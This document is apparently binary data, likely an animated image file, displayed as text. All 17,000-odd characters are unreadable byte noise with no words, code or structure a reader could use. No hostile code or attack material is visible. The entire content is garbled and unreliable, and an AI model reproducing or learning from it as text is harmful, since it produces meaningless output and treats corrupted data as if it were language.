oG1ز t^�m)Zt�t��^�M�t��ڴ>��4� �6pQgsP鰴�L@�7��I��އ��ܻ-��}�=��Q΃��-�p^�CoGg�������,F�N�0��p��T�p����ˠs��Ia�����S���p�q���Ew���>Ѓ�LP�/8�^����+G���?m �1���	�)O��ٯ�3<�TV;�,=n)_k,px�?�
s��j!�O�nm~�/� Ķc��18B^grDWt�����y7v0j�Xy��o%��%r�8Y{7�������?\* ׌ :O��yx �<��h`_�/�cL]
�@�Vʄ�$��FOy�g�?{)x��ΏN}n7��f�Q���#7*��-��a ?�s���Jp���a�.��}��M�i�����%�{�_~��}7'��}�~��>8}٥�u��!te�5>�}�m,�
y��]�F��������g~�W07��ίqU �lT�C���P�pQTc1F	�������I(pP��')���#��YFv��� w��'�Ř�>���V���I�,mZT`��L�@����@�R�4�ѿ�b6|񁷊��e���G�$K�D��IKyD ��fN��&z�0��Z�7>M�U�Ӭ�j�����f
;�5{֝�Uզ�}��Ϲ'����R��nO��9x(�܈ !�
 � ,    � �  � �	L"F��I L����"F4a"�E=�
4p� �H�� P�?-PY9�%���b�453�L�G.@ةs[Ο@���&�(�H�����ӧ�.��i>Au�]���
�0K ���F�/�IrPaCb(*��b�@ƒ�z��c�a<���R%��5a�\̳qО���0l���P�jH�3�+|�� 
,�9cmCr�ߗ�_�e�#�\�-�6�_�Qc!\�0b����d���&�G�,��v��f���������C& ��7�6���&1f�_�&��G�����$qV׀q�!7�(�5(PQE��QHa�݅�}��e���(�`q�z�g����Ab�Ɛm��f�1�o~ ` �ҁ?"��rr0g͑HBט��5��BUE�3=��fOu&e;�\!�*�x�k!�ފ_�(�@M�)�~���_=9 p3g�a@"7$Er#h>2vӒԭ�]�JY�!w�m�`����c�e�k-rH��ޗ�m�\!J)��ͪaX�����R�
Zk�I�\����(����0���w�oQ=���B{�}��_D�,�6wt{@&����k��
y������:YC�K9�腖U�I@x�������H�G��ҨC���ij�m˪���f|n��� "ns�Zx�ZF��$`5sj��@}8K0�)����n��H�ܨY_�H'�1���/�	����oNI]�M��b�25������ ��|p�f�����Zˊ�.D����U�G#����3=IK�Fm8Ո��X��ڋ2��cU�g�,���ms�9��y<���B������( `���M~xr�;�ؼ��{f�;���`�r3�� 3�6`.��#��۟�-��#|QB�?�ͷ����:������֞8��i�����/�e�� ���f����O�����蹩	&�C�V�0�eUƝ&(���|�K�@F���,
<���"��u�x�Ca�D���zP�@<��P�"#���L��{p�[@�`�� GDإOj��Ǯ$#��QI���pB�"�f	�@Z����:@ix�	d`���v8��Eݳ	�T�"�/p�#y%/
��O�R�w���,@TX�Ś�`�c�[�L�X�:�X��A)�u,"�G#��I�i"f9B��O�,^
��Z�ay��.�ئ	�p df&5I"��͓Ȝ�ʥ9�G�<	Kh����Id��e)P�������Z����e$yF( ��0Ͷ��͘t����i��g�@���g�y��^#dG6�`���#g�����4��N��w�Q�)�oxx7:��t?I	Mi�C}J��sd%z�3���%�)���a���Թ�6-L���%�x�ѓ����=�NRU��$b?9֮�A�P�����I=��W��?:Z����neᧈ:F��ǝp��R�j���{ŴgI����^5G�
�0& F�](��C�m�:�C�zşz6&`$��F��,}�Zu��*6U�%lT%&Un�֪��jc��X�nW��O�r��d��d�
>�Y��R�
̎�6�'����W�ʶ���*Ű*�;��QI|)��04�ie�7
�2���#i�[���=U�k������lx[���v���wԇ�[5��@�C����z�n��~��@�B���j{*O���m�l�^�����?'�O��J��;�#�a�v��@}�#٦��QZl�v�\`*���a"��m{R7�ǲ��|��d��D����$Ot��K&-�1��y�Rvqk�\eǖDX��=K�e��ɼz"�o_j-`Vk�th��S��	q6�P+�H�A�;�e����>󹻀N���ɽ��뎊����cW(v�|;]�+L�͘�s�ă]�Zi�.��젍zԤ65����ڂ�SW�i=*����FA�'��_{֢�FC�`�i\#�ӖH�1�Qg?;��Ʒ�_{jj�Ɔ5��L���f��> 74���6���&g�?�����5��M����hq���gU�s\��"�I��ǔ���;an���8�&nW1@���p��;
��s� �"�=�א;����''�+Z��|A�l~���ᳰypNvZd��t�y»��k�H����� �}��q_���>6~3��c��	$¿��^��*��ܜ�y�@����^|��|����˝��&��?O�����|O�_���^$h��������;;�-�t�@~`|4�����~�����Q�+��z׻�k�����@&4���N��������u�����/��+z�/���u��e���R�x���Ӟ��u�Ws;��G��s�&l	�}��h|�sD�p�Z��(�wwv�TG�o��oam�5x�g<o�x�G�P0v�~&`vg�z �>���G�h��~��ȁ�8r.S���ZEؐa�7�'p{6�\�}��_��KF=aW�@�~ �F(�C�|W�H�&��ׄ{6m�5D�D�����x�ǅp�	���FI�{�� C�����>X{ܗ��(tnȆH(��Wq8���|Fw��eO��=�v藅�X�C�P�_�s��d:0P�������x~��8���d���Řx���p����|K�?��oy8gV���ȋ����8b���ȋ����������F�������Ȍ���̧��V`Q8�k�(��a��Hn�_H� 
�L`����������)��玕(A�q�،FHz���d��R�u�W��H�����P�`�����X�ًN���و)����h�0�ꇑ�x��|�zӸI�T�����F�����h�b�K4�6ɐi�`�=Y|EY�1��A)�FɉI��w&d !Ќ�X|9��ȅ��
:��X��c�0���ɍ�I�7ٓ )��X��ɖlsD�IohT�Ŵu�����}�F�I�ET���^Y�c���9�-و;g��������I��ؑ��Z��P�)�9�}� ��X���D�9^5���ɐ�	��;Ʌ	���9���������v�UeY�ᩑTi��ٜ���Ț@�/��ى�����i�QQ����(����f	�@Y��؎i���Ekd��	�f����os����K�)	��%꟮��Q���I���鸗駗�'��iy�˸~Ȕ��p����}ޙ!�Eb�s&ڤ)z����i� :�
��9�4�a�[J�ɸ�<Jt�� H�/*��ؒE:�!�X��0�N
��S�ʦ/��=��1������(�ʑ��E�P�;��gz2�"�	FO@��Z�a�**�z�ڧXZ	����ڥ���y�C������g�W�a��W*���c���M���J�PJ xZ�*�j��������(�����7��z����U٭�'��&�ɫЫ���u�ٍ�Y�-Z�i�����H�	��	n�	�]���q�&�4DH� ��窰��Ŋ����ڮBړ����铹	����J� �W�HZ�D�Xɫ
��Q蚮���������z����z����g�h��z�tK���}�S��+�������y��)�8K���Cj����:�ak�CK��j�P�0h�HP3Au3P�t;�S��z�Y�X;��i�̺��ʳ�h�fȱ�9��7Yaw��
) �)� g�0�kR۹�j�Ǫ�}���[����K�5J�������z�j�4���8�ʀ��1��[���y{�[;�V���똨*�b;� ��h��z��9W�}��j0�A�
���ۻ
�[�
��*��Y�Q��0�J��p~��]���{�j��͚�h��ɋ��[Wpl:���v�s�I ��t��s�
[�˾��9`Q�@��	T�k����[�?+��
��h�ٺ��F��	`J茞f�ȝ<�K��i�����l�p���G�H|��������N�j��K�ʷ�*��a��1�n��qK�r��[�'��@EP�p����t��O|�L��QLd �瘡�˱(��	v�˼�Z|1�j�l�vw�hw��e��n�r�	��Kl�{����ɑ`r�R< �P	*������Ȧ�;Y��ħ�( �FP��qt�Ǚ�t �z����T� lɛ�Ğ��P<ʑ��v{s�9�i���e9�[�m����`������,�O̤HrOg���ɬ�w|�<���Rp1���R�Ɖp�����۷Р����{��Nx���T��]A�����F�L���-�y�m����Ϭ��9I�A����2��0w����7���ՙ�h�����\�ml���M��|�!�Ɵ��l��g���϶���	�?��.]�0�{6]ELg�7��5[u��G��?��hm�e��pi��p]�@�@�tpw��N���bɝ�z�i��9_�v����U]�GĝIRO9X���i��n��lݾn�כm�t��|]�������ٟ��$}����蕂����p
��tk�FJ�Noܿ�l�TO wXQ���F��ԙ��m�ڜ-נ֍��[�[0��N����\� ͘��&ܳ츉�t��ޡ �ĽC�s����4�D�ї��½ѽ�]Ս�^QPU� ����
QЂ����� ����y�uPnp�̌/Z����(O��L�R)�eO�	���9^��=�Q��^
 �s�p�����>�$̸�(�
L T������Ws��lB���������P�B��9ٔ��7B� �u���Ϣ�?��޻UP  �{��黾iK��=��
���~���iz��pj���Lo��� �o}IjD���=�]�������uޥ�t����y����qP���kT4� ��e#���bi�=��d��?����YN�cS�Q���i������I�V�L��R��G���kګ䯮�n]N���n�T���|1r�1M�5GUe�(i��j�Hƹ'm.��M�|��}[�nOyl���xl��M�A�m�t� SqP��=���L��ؐ*}�p𼽹y��$�WS��C��փ��-^w���.p���|�������x�ݘ�"� ��S % 0��v�dqЉc����i��p�.�S7�|̼]��Vm���k��s|���� G�0���ڡM���U[@l�ogc6���T�Lm�*arV*/t��l��bO⤁`�5�=?L�/h�&%����?�=���	i@��^����"�S��u����%7@Uq ���	�_��(�0�� ���Z`P�����ӥ��sU�� w�������]0��2�� ��v�:$"!�ww�F�G~������̣b;fhV0�A�,|b��a#�%x41��9�+�c�f���6Oʁ0$(Xa9�D g��i��J��(0���h�dPJf�Q�:�aZ�˔+QN�
@��j?����«�'�>�&��YF>t�iۋ��eȉLG*����l�P�$��%�4#E��/ʮD���@y@�64[�:K�у��>��r�ha)��m�]��n�,�45mҮ�G�����K7�[�w���<oȿ'�R=��f Q�%���l��@��ʬe�[sE �`�� kl۳�Oc�5�ݠ@�7�6+��s9̈b.������S��FX�3 !���M�&/=�:ϝ�bS���dX�V�M�������Rk�� ��D�-�JҠ�T�3�R<c���. ,����ir�D��xG�����(
G��:�*�2���J?G� �
��͊4���t�r�'mԨ�RbJ*=ɯLʒ� �� ���k�5WQsO8IL�h�XK9�|�N��ӫ=q����TV,4����X#u�Y"�Z�9:���/�x���5<��SH��D�y��[qQw�\�$� &�鉁Yѵw�uiՓO|��S7��%��6/٢�-�f�QJ*C��ҏ&� 0@Vj�S ��Kgn2��d�5�d\_��dA��d}�$y�Z��QX�Y�6��ef���ʛ���&��
����� ���5���"&*�7�[U���]^ke���Nt���֘�+�EX^ V���n�Vt�-8v�5�A:Y��V:����#�	�v�:ݳ���l�3��N��m�O��D`��Ӽş>T��^1=J��@��+H��l�8�)���έ�ev�B;�W&`y�K���T'(aC�V�F��V�h��{|��E�,j���v���c�)?�+>��i�
��#
+{����^�z���'���kh3�k�7 	+�Y��#�f�A!���\��*mD�v�kL8��a+:3��&� %$�	;1��6���W�c�����Vq`nU,��tE
�4�0��""2``��=�(��zb���"s��~(�*n ���Ct �`.<NA���aQv9��c���a!{	�0p�C������,yj`r��%!�B;<RZBuJC	�DW�Q�����0i�3��8 �B0&���|��<Q�´���,�Of��)� L���:>)�H�f󚖬d7/I8O��݄䖰��zP"o�U%\�JZ�r}�k�Mr�e8�	v�g/%Le3����Ǘ�����HgmVs��''�����S�޼��hSH�)���'��v�TZ���"��Hx�>��O_:��;��/q�S~*���k���PjZ��XjR'�Mp�����hF)iQjps�T*�S���ZC��h�4W�Qi2��h���S�s�k\���)4s�����d)U���V�:ը���W�(E7إ�j�C`%C�V�+�J�&�%g��O�T���k\K{ZԒv�O��^g������V��U�f2����Tw[X�Fr�.��'���ή�)e.J�P��>!������>`w����jC���f}ՙ�
R�w��|�n��^��W����VA�P�d�,J��_ �����t<]�&X��E0u|]I�V PC�>�Tjr���'{��^����nW����p1��b<*`����llc���6A�Ep`�Q���f��Ȃ��O�u�o#�d(� ��������7��̢�<0��L�Q0�w�Ϛ�����?hqc��s�Ǎw�`$(@ ̳�f��8��p�e�!:X�r3�"�r��,�v@�я��%�p�b�s(�,�`C2�X�mM��L�7��5^s�Q��:Y����ț?ϩr�^����6���}l�EZٔ���+�Q�� ��telG���	�]��a=k�;�v3�a=�Uw��O��w�����\Brz�͋����@��!��+v#.1�;HyJ�H`t���KMnp� �G���@����6����q�vlk��Q�6�_���e�����}[�ɒy��lgg�c�"K��ur�;�����fL@Jw�%.�@�Au6w��=�'����t�k��;�+g9�MI��<��'8f�����]~Sr�%$�P@�q����������w���� �x�}a0ހE�(7�rLӠ�Gρ������-\�	cC�w�y{A�Mt�T�����~��IH��9�.�pK]�nsŭ�<�<�P�����:���! �d���&F���F��� �3��l��G6��C�����0��Qh�˪P�jтȂ��=0]Ѕ��A�>>��؀츌�@��p ��:@��99��>j:�B��(���kAL���S;~+�S�~@�e��?M�7� �9B @#�?�!HB!X�|B��(���27��8�{����@���<��	�@+��ے��h��E0� �eX@(;��B輜{/B�?� D?�C��A�C�?4�8�x�}��B0��>L� L<A]X�e��=��O4�[`�mK6Ӂ	����BF���B��1t W��"��O�)�<6�_L�E`1<�d8dD�S8���9�s�E�B1<�e,F)�F)D�(���o B�[�?XF�t�j��jp��`�� '  2�)�KZ�-ԅ�B��BZ�2�-�7�YHO	 �F�<A!ت������5 ���5�䆺�LA�
)��\��B��-��I:)�=؀
��T� Z�:p��S�/8:⛀<��	4>���Z�,?{�1��I5$�dCjX�[�h<(���<h�(d��$,h|Ac�(?(����;�ʵ,�?� �Tɚ�(+2�s�v��x���Z`���#��;� C�E0���H2��d��!�^�J���I��Kodd�L�B�KC(���7�ԭ# ��M����X�E���������A��p\I��;`�tNHXFC`�R�NC���d�X�1h�m�1T3� ä�̥�+?������ X���B��b�p@?̅��&Es��DL��n<�S8���p�K!\O��=��N��P=�d0��O���`F*̸�c��[�@}��� �a�́�B!�B/ F �����O٨���H!��,�[��,`R��[@tD�.�M����2BS�H��E�T�V8�-�}P^L������~|��S<E�C?��@���d����)��c��e��	]TG�=`�&�J���H�:<�@J(@��K���g�2��r��u=p��~x�p�� �M�"�Kr( P�I��;8�9-�E��F)��(<F��	��A5TBExRC��e�@M��D�Bn��8|�Ke�M�0�@x�,� ��Aw�Ww�j��K��$K$L�e8h%�-X聃����;bE�M�'�X�܀'�B�h��O���"G*(�,H?<�MTX(��B`Y�\�4� ��;8Spͅ-=d4�Ł�P]�큅E�p�v�Dpq�V.��m����K?�E 8M�/ V��c�B�-J<]�A(D�-�b���[�5��4�L`þ$�D��z�4/����u(;,Z��S��dX�ƥF�U�e<�T}2k�6�\�K!8�[�6�?�u$�u�!@�@|��X=��]Zh�@1�V�޽X`�f��AC�4��U����[�����O��|�Onh�`J��,H:���Ȍ�M��nA�B����.9�5��%?�c�I�v�^~��-��L���U��&֍����1T�G1Ȁ��]��>�<���࢐�OF �Q�4d���+���TP����p� ���S��v@\�?�j�ִ�S�A���0�M@GȥRA�3@�
�����L�$K��Sk�&P1�]��]��*>9�x���� ���$@�<B ������`�7GK�� �v�T@���\h-(�`� ��s��<Hԋ��WL�DdF�αQ$[�1P�j��1E0X`�|�*�`V�b Jap��e=�mV�-����P�F`D[F�d��5D3��,(aڤMsh�DFhb K�4B&DDc֚��a��$^ؕ@�L[<u�AX�1����x��	n���s��n\g���F]��N�"C�Hm<fUe}fg! �
�S�(rR��Ncp P+���NH��c�Q&����$p kF�� Ip`$�f�)�s��h u��Z��dd�ăB�ٙ�0Y*Z6��-�:�C@j��T�P�� �D]�Ń3=�4Ŏ
h�
��d���i>�$n\.dn}��DP��hqH�r~	�N	@(�,)"�BF��XDh	N	�)��R��ԅ<����l*P!�Y�/�[�;A(��N�W���}N�uV'�{��14EKf���Ncn�pg��E����+���%a��B��D�I�O���.2Qn�����nY�,�e@��H�ԉ�Q���������c.T��Z�\ �X��u�O�$�����:;5T{�De�$��]廃�Ըo�(ev����k����m�)��(���� X�5S���f��r��3�Z ���n^آ�۴� ��hF� I���]���;�4�7�����F��d���0`h��U-h�8Dc� p0X�-v���,Fp]Ppr]� -Idpn�Z�*��B�6�[�� �͂!��+]G�;6Wqa�A�CS$�Ǵ1E��<H�������d��q�HY�V�A]��	6�׾�s�oŹ���G:_*��50�N)�H �#�G�b.
@�iv�Z}>q�4�NoFh������׽��>��Ѩ=��U)� !h�P��p ����"2�E�.�>� K/vԅ,X��E0Y��R2%�(urτ �i](XuH]����uP����C���������<7�����&t_/x�.�S6cg
d?Aj�o���(h7�ߎ<h� ��E�mo� -��T�E��R"��Qvsǻ����,Y��Jq��Oq�w_�?�Aخn#ʤ���p�]���g���D5hg�/�oxȂ��۔���<r/��R�x�>��/{K�F!��y���z�{{�7f6 �"h��Ȃ�e���#���S0E}҃Y����q��2س�Ak^Tz��uT`��EPF���p�  f��6��a�]����� ~��
����� <@�4�,�G/J�
q"'�{�5@������x/��T���h+=H�UC�U#�/��?zy�̥G	����<�%�~�?�E��L��A�A��a4�K��A�~�o
{8�B���<�A(���U���%���F�,Yh(��С�d?�����c�U1�!$"���#BD�	&V���Ć>d�w����X��S�� %p��U"]U�R�I�P��h��P�������0غ�+��0��ؐ�нzq)� pϮ�9�`�`t�2��x�Ɲ�3m)�Z�8EG�1z2��IyXN���X�4m��3(V�MQe�m�R�ݚ
`[��B<��5��lؐH�ki��w��Z��5l sNoDϭ=8��(`���jӆ�q8���$i_e�<��2�f"b�7V�tN:������Tl)(ؔ]����N.�\\F������t62Ǉ�X�2��ӈ�-0Dc�A��
|1}$�d�yl��J
| ZF7ʹр��$r	j(`�"8e�V�!uYzb�xi�?%v�Xx+F����(I�I�w�q�a��>淒L�IZM�A��
%�K%x(���E���r�(�	H��b����h:��F�Y�_�9�Iu)�10:��hk���O*h�Zں%%���ᇸF�(�� ؘcf*��Fv��̾I�����c��ʪNc
�\�F�$�Q:�k����k^�J�L��k"���8iꩦFm������y�})�(�g�~nT�U����꤮���*i��z9���{¼�Z�&�6�k_�)M���Ih�I� !�
 � ,    � �  � �	� �A�
@�a1��H�_�@zx$h�� ��f�l@r��(��\����p.�\�IM浚7qꬱ�]�?5D� �(��u��F��V�9!�U?T�FmS�NW�(-c��$V�
����Hѿ�/� @�0C�B�pJ9�]*>�	�c�6wF晓rСÄ�S�(�	�&5*V���n��W#���'Ơ��l��hׄo��4�{p��%'n����C�9�gO�54c�,+L���8�}��Uթ��_�:6�/_��g���I<��X�_]��s�#đ` `XX�ł�)ws�=��t�IvP�a6?,ь�`#^i���^<~���zn�h�C��HA4R�b�vW^ya���G�`�ԠIH!�5��YX�Be�/M�(E#��wbT��z���?1ʈf�G�]��1z�0\78�HD頒KJ�$cPF'%NU
%��`����bXR��7T�(&Y.2��h�I[���e���vQ <��Q=Q���H
�􏟓 �Z!?Rf��
�|&� 	`9�b�f�j�mZ��� �H*E�ěM4!P��\$��㑐�ȭ��g�I:���=i�V2��#�$�e��b���J�i�nU+�_��lb�����u�	b�r��:B�H��[��X�+��Ϯ�ZS�,��$��Vu�%4	O�,'���W-2Lm�������?���"�lr�'���5�뾐�4��2��A�N���	ϲb���e7C�=��@_d��t��\�_^����Wc�5H���˺~-v�N�z��r4p�_��E�����?{��w�i�5�]u�p��Ug�K��+H�@[w]EIF.y��>A>���T��9�A��0ޣ��w��ʹĪ#�]O�fB�|��?�~ �z�x�&�~kJ��?�I����:���̇�"X���эn�K�r��e�Z{[��Ǜ�(bv˃������,k�s�<��ox�kM&���� L;��i)�!���=l�a"�����E}L\H�B���0~^b$d��)�l������z�!�q:��Z}Et �p�e< Mh���RIԓ���E1x'4��b��H)P���6�I��Գ^n���<��t����F���U1����;��z���G���0~���us@J��H��+4��%��<�1{�|�9��	�"	O�FFY�{`�8���[�JXz�R|.9򈵑�����@������
T���?���:�5�� �4�FJ�l����*Y�Anv�V^�W-��;q)��lV����Hs���=�:��N\�$�b�r��fjm.t�}(��)Q�P ]攆<����q4����2�{��p��EO�Td(AuyDS"����GZ2V�/���O�'��dԗ��gG=�T���""m*�F�O���M0�:��լJs�t,�W�֚��d t�Y����!f�yD[��X���rہ����5��k^���	�u���u@m��c �0lKY:��V��_��ĺ͜Ə0LZY�D� �tv�&9�#��2d��L�R+�Z���H'�������jb���;.6���)C!ˠ�7x#�)����邅RCm�H{��j�����LЄ�����n��B���@��{��T�r�V !7�Ԁ-��Ҁ����
X�>-j��Z׾NSm���:J�����^rnX�����e�DofvmlK��+��26Hj���*��❭"� ���Y�ZE��L���v�Պþ%OV��Eڊ�>���V&��,�-�g���?܄@V�W=�[�[![Z�C.���<����X�!���骓�W4��Cs7�m�����`��t�/�k�j��2��<f�a��O��s�!�i<�Ŝ�\U-c��Ș	����	���۸���)-j^/��u\��[�M��L�얔= )����fQ��X�j�3خ���c8ڹ<���ǽ�r����8���fv#9�����g�E���lF������^*�.�<�x۲ձ����[���hn����Y�ww9Njf�|�.v��U��jkY +��	�,4�a����?j�pK:�;;�?�st�|��L��ͼl��;�H���Mhk��P���'08��V�p��k}�H�v�'7�>vWI��t�{s�X��}�>ܾt�ø�v�$��~Z�x��y�!��S磎��?{��=�?'�hx�6�c��r�.�W���R$py���1?������n�I�����1�i��۟ ͝y�g���i>��������F|x�_w�:q��ژ>4x������7�uE�W{�t��@Ϸ
�7�b��~��Ns�~���4;Bp:�R�y�Gx��#��E}��}��} vXv�%�yo'`Ҷo�t��~�7�烧7f�r���G}$X�J�{K��Ȃ�g�-xN3wG�qH�7X�:��Z��1A�F��_�p�Dh��zMȆHi+Xxw}�g}��{\�~z8]�o'ׅȃ�ac7ց�w�{�l�}��Gx]���v���{�؆Nh�WxXh��w��y/6|��a�Z?HuquU個���舗X��7�����Ȅ����x�#=�x�{ht[��&�������j�`�}g�(�Ø�����7x֘����G���(�mH��҉�5���X]ħ�v����θ�8�F` �h�����H��&}E��F����u['���m��� X������h�tŎ�]�W���F_Pr�p�������H�Y��(���؍����؇P��(�1)�c��h���`،��WHZ)���#�E؏�ؔ���J�Y�Ti�ϕ�5�{(�7���X��`�QU�X�3����ky� | (�I	�&����2��z8�]i]iwZF����W͸��B��ؘ�ɖ �h����������b���;Жȕ����腁)�|�w�[ld4��h9�{9��8�������yR��)����W���%��FW' ��`����K����	���g��Ζ����t�|��YɅ���)�VG[��r��F"��Y���Ӊ�����	��ٝ�و�x��ɏAS��i���~�Y���c8&��|�QP�����i���������!�Nz��陵)W��0ڠ�u#���`��wl����S����?���Y������f؉L�)
��7�<�i�XI��蕁h�c8�c�)<�dZ��P���g*��I�k���I�Q*�!
�t
r���W�[�~t���Ɏ�^`
�bz�������ʦ�١�� j�r��!��Y�E�zy�}iZ���z��	�/'�p�����ʨ���I�թ�q:�q�����>�z����B��(���$�`z|
@��:�*	�ʨ�j�ᦔ�Ҙ��ګ�ڙۊ�a�r�zwweL �|��w��cyЬ1��J�gj�C��4��0�-���㉜)��֢�O0��檞<�-z�OO�w�� �J����:�GJ���V
�1��ɭ��+�v�l1OҚ�ҪZO {���Z��ʡ�������{o扗�h�{ꗑ$� e�X�����&`�U[�7��;���ɱي�������&���Z�L���"w�*hQ��J�dz�Պ��z��ڷ~ۭ�ʤ�����J�ǹ����As�}h 0Sk������]�����%˭wj�H��*+���
�B����gJ����ع���˘ Y�>P������L��q�8W ��sH����T����;���,Z��a���Ȼ��������jv�8�u�ݧsX5�/��/��;�A��ɭ��"҈� 88+�����ۂ�g{ޗX<�	�F�ː�{��K 9���	9@v�@��\o�թVh��;�����˿�<�'d/�A�7Gb��D7�f����`�\l8\�:<��@	|�	o��z9~J4�W��+��[:�{�,�f�f�!���R�%J�Ђ\ßp�]�:\�>L���	2�rCC���~���-��q���_��n�^|�^��<�`�_\�al6���\�>\S��Ȕ �o�v�봞J�M�
a�iV��"�ǝvdz<�@�Ç�ȃ��=���� 2kbD�d0�o	����ۗM�j��ɹ$q�`q�S�u;�VJ��?Ĩ��[����=\�b �P_�\7�����G���)[�;��kF5���k�ɜM�Ķ�w�a�l�A��\���c��	�b�F��	�L�H\��G��L����������d�v ��U�\�c�T����^�	���=S���9}�q��������
���Yu�*�	0��Gώ�aH����>�gNmʨ\��l�2�3\�R��L���4����k	�qaGk�|��tpx7P�K�JJm��,�"}�L�3,�g�~M��ט��V}[0��W�aC��:�;}vSx��/���T�RN}u�'r��u�w�� �}�׉ ؉k�k	�|؀�ՊMer;���Ώ]ֈUd�\�ʠ P�0�w�>}ԣ}5K=��ͨ�	����q �����Q����]P��NIӥ�7m=޻�K��Wd?\������E-�ݎU��M�(�݃��P	��U� 8[�U��U�[�Йio�F��-�ik	�t�\�T���E=����m�xrQM^6��
�ȝ���>���M��t�M�H���Q<@�Ln���i'�Q�iɌ�ӝw]���|������`^�� Q���=T2MCs���Qx�:sϐ�׋,��,�|�0�������
a>�=�>H �]���p���.|F�����I�`q��fv��z� }����\���'M��m ^>�n�]��Q� ��@�@��R)����]:�-����"�n��N��]ꋥ�� ����f�šP�n�q@�0�y��=������[��j�T=��^�7y�~���g|,�uN����qڎ��P	�]�m�q�H�r"�ܐ�q�;sn�����Ǟn���͎�T������������\�������ry��C���x�nԅ����Ǝ��>���u.�FO�"�sϼȮ\� � ��׻� H p�=fs�;�Ϸ�b}����|iG�!o�G�fd�f.�����'�
����M8��O�WŒ�x���>�o] ̻F�k/�!��k�m�ҖO� ?l� &A�Pj��~��D������˼��c��Wnlo�DF��yg����O�Ҳ��Ȁ���	�	U�
)�Ұ��y(P���ۯO�+{��[���d����_�W-������	�Pb7��`�@ �Z~K�u�/���?C����:LЌ���&Dh��C���LVQIE�9����m	
ZL����)+�d�����K1%̒�����8e�| E���.�I�Q�I�.��ԓPKN�Z����N�2Bac�ÆVY<�0�Y�1]d�Ì^�(�� 7Ԩ��6f�hYNV�z�+��Ç�D�N^J��P3`�y�_֮����Z��ف��LT�$�ڶn�vt�%��ݼ��9@�݋��fQ|���X��QGӍT��)#������ȵ#檕�h�Ѧ&z�y���ny��<� ��ƫ��f��B��4����sʲ��캨��� ��Ǫ�>�J4� */C��ۉ�@|�� �D1�+��#�j� �7*Q0���!��2��T�A"�`IB$��4�8tR��6-��F��D,�d�O�J'�ۼ�&�O��B��Ss0 �\�1���Ƞc�<%�iA�����I	�`J�B��5�вH��"N��� �	��� P�؅�!v����i�G����"�lCZG�c	 �H%�\qU%W�l�.C�l�P��}�Joe����c�D���RK� �:@�Se�}a�$X6�@���R�:�쟦>eD�&����_�)韻&	�`,<� �lx�ՠ9��̝��Y4�3"�։8���D��""�s�	�P9��Q�&u�Y�]&�U0^��p�$�)�$��)��kj0�h��5g�f��;��h]y��J���'����-����
�N�R��t�U�f9��9֩~&Ih�Y�wi��n��	���CF
B���&��cj���0�ZG���	�X[,�A5�[=޻�n*���k_~�|�ۭ�]w����9�� �^U�O�r�8��<D�%XHuCMp{�]��H�6_����[,�yW��q/?k�9x����"����?�b�߿�q)@m���F����h��ق�彦<v�cI��b�d0}�H���g��".qP��B@��o��_���(T�U���0p9���X�@B�9t��?$��}dby�5��K���d� �Q��`�@���0�
����M@�8̃7�	���%H��%1v���;�4?�C�T$$��'<�IcSؿQ���8@�	�"������&9V�{u����D���v�|�� �(rЕQ����5�U�q����-�\b�B��� K��Ԥ�by���[��X���۔7W��2i���Y2KYֲ��|������44f-�K�����&g!��LT��5�Yo��ӥW�ArÜb�,-K��v#��/��u$���'2�h�������@���X8g�t,Jf�Ȍ�K�*��7H�z�e9'�A��E�(?0�CbqxTx�$�LK���[�J��$�	t��q]NYu$�D��c(��zA�Z4���?��T�0���aPǧP-P-��R�2��UZ !�r��Ww���Hf5P6aq̮��|��<�Թ�H�u��]g��������w0��k��>��cl%X�S�"��~��̀Je��+dV����&VN�����TK�bw�M�-��׃� ��\5P���S��T{Q�'Q(�'�` �$Ã$��9K��{��W�uH�rz���s���^�w;MH����n���V�G�j���(	
�D��>���P�H�0����o(��T�� d
V��0��֩N�#���3"�P�V���3.l��jدy���  WK�WXAX�	^N�Vf�&l��׾����LGV� �3x0D��1e 0�ժ\�evW��o)��N��M�4����5`���U�f�#��uv�ޙ0�@<��3<��YG�|�ـ	m�C��й��0�|e*�C��>�tKMjd�ٙ�rԼp�'�Bڣh����
X[�u~i|Q-�U����vж�<
:G0�E�&P�kD+Z���
�:�H_�׋>v�����:8�`@X�'zB`X����È��=��ux��~qc֮��(�� �����7���S��v/4)J����0ͳ,s{Cگ�H�*B0_[����`�!�3Щ� F���/���qt@��vC�G�Nw"��	�!T�� "�h��e>FXi,����me�ܕbڄڽl�O����s��X� ��$��H��x�u�U=d���V	/�6�oď�/B�9��o�o���+��d_��~�r&<�z��;����?й�`�������Ƨ��L��E�`2v# , ,��Ѐ�!��p������ˑ��
�E��y��,��f"�����kYP��?)�}�(���0��Y@�������[_�"�BC�؄��2Mp4/�Es���;�Z�
�uAb���Ѩ�/5K�̀�0PV(�/0�d҃$(�XP���<�0}�4�(��6�/	�>k�>K+?zk��(��@+��h��K�R8�/CY���9/�{����0k�p_�X`@̀��&޳��C���C��4ͻ�'��=Y�-��d|;�xp2$�s��7)�;Ԋ�d?��7A$�P�sP>>/z���QpCWp�6�EY�E7���9�h����<'���9����+��+c+KL%��>*,EF�LȄ����#8�#8R G0�o����<�o �m{�<�Gx|G��&ԼDl�`����"(�l��s2^�5tধ�D�k�/<M�0D��L�� ����=ˀ�(�/�ȏ�$c�]T�a�(H�� `�Xۙ�)D]�<D���P����i�gS�����>�+Jő���}CJ�h9j�>�cF������+( _��m3
���K�>� �X�ULG/J.�0غ����8.Cl�&���q�����F`?���+J�`ƾ<C�D�����b�dD�/�I�1�1��ƻQ �����i�m,Dt|K�Kɵ�������tM�:�r�]t7��Mܔ�<6�F��M,� �E�<�y����F�YX��$�pX��T�����HR 6����N�a�"�2�t�����\�N�����!���	]$0����T��=��`	4�jDܣBH@�А��J0�;/pO���/0Q�MH�) 7�[ ԤFRs�?�
�D.�������fT;^:�p ���yBM����B���Fp�C0{��LP��g�Dp;Pp��)0:��T8҆3���Ļ����Q`�"*%,@B���< = 4U��0�K���0P9j8�=� �Tѩ�E_�L�� ,�=A��{(�{ȕ0�cR�P �}� _X�-��b����Q�P�1 ���?R��g�RA��+`SVm�dF5���l�2_b�6]Q���`<�;m�I��|`\i�cQ��0U���T.�?j�/�t1'$x���$ �s��bRy7/��,Q&\�lP�v}W��V�3{ÆZ����F<���[���lӶ#�9h���խe�	8f��8#���h��L�	 WM�>�,�+�2Dp�XcSE�t�MsW)Xq�Y�`U,��IX�0 X|��_�Y}m�;�p�� Ȅ��G�W��c���ȅ��	��Lp2Q�A˒ Kc���1`E��V�HQ��F<�T�@ve�����z���5�W��YCؼ��l�٣^���0��'s�@�	��H�����P��@1�/(ѥ3zݱ*
